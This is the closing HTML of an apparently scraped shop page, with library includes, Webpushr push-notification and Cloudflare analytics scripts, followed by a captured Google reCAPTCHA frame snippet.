<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0xMz6CKwSuxNoS2xVFf_JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769311574930');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>